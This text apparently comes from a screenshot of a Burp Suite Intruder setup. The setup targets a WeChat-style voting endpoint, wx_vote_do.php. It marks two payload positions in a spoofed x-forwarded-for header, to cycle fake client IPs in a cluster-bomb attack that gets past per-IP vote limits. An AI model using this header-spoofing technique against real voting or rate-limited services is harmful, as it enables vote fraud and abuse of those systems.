 Burp Suite Professional v1.7.37 - Temporary Project - test
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
POST /wx_vote_do.php HTTP/1.1
Host: 124.70.71.251:41614
User-Agent: Mozilla/5.0 (Linux; U; Android 4.2.2; zh-cn; 2014011 Build/HM2014011) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30 MicroMessenger/6.0.0.50_r844973.501 NetType/WIFI
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 4
Origin: http://124.70.71.251:41614
Connection: close
Referer: http://124.70.71.251:41614/wx_vote.php
x-forwarded-for: 1.1.§1§.§1§
id=6
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 685